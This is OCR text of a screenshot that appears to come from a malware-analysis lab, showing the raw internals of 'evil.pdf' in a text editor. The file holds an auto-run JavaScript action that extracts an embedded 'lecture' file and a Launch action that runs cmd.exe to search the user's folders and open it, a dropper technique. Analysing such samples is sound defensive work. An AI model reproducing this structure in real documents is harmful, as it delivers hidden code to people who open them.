 Activities Scite Oct 10 16:59
evil.pdf - SciTE
File Edit Search View Tools Options Language Buffers Help
1 evil.pdf
1415 endobj
1416 105 0 obj
1417 <</S/JavaScript/JS(this.exportDataObject({ cName: "lecture", nLaunch: 0 });)/Type/Action>>
1418 endobj
1419 106 0 obj
1420 <</S/Launch/Type/Action/Win<</F(cmd.exe)/D(c:\\windows\\system32)/P(/Q /C %HOMEDRIVE%&cd %HOMEPATH%&(if exist "Desktop\\lecture.pdf" (cd "Desktop"))&(if exist "My Documents\\lecture.pdf" (cd "My
Documents"))&(if exist "Documents\\lecture.pdf" (cd "Documents"))&(if exist "Escritorio\\lecture.pdf" (cd "Escritorio"))&(if exist "Mis Documentos\\lecture.pdf" (cd "Mis Documentos"))&(start lecture.pdf)
1421
1422
1423
1424
1425
1426
1427
1428
1429
1430 73 65 63 72 65 74 20 63 6F 64 65 20 69 73 3A 20 31 32 33 41 42 43)>>>>
1431 endobj
1432 87 0 obj
1433 << /Type /Catalog /Pages 86 0 R/Names 101 0 R/OpenAction 105 0 R >>
1434 endobj
1435 2 0 obj
1436 << /Type /Page /Parent 3 0 R /Resources 6 0 R /Contents 4 0 R /MediaBox [0 0 720 540]
1437 /AA<</O 106 0 R>>>>
1438 endobj
1439 xref
1440 101 6
1441 0000075608 00000 n
1442 0000075652 00000 n
1443 0000075698 00000 n
1444 0000075796 00000 n
1445 0000120145 00000 n
1446 0000120253 00000 n
1447 87 1
1448 0000120749 00000 n
1449 2 1
1450 0000120833 00000 n
1451 trailer
1452 <</Size 107/Prev 73428/Root 87 0 R/Info 1 0 R>>
remnux@remnux: ~/Downloads Pictures evil.pdf - SciTE 1 / 2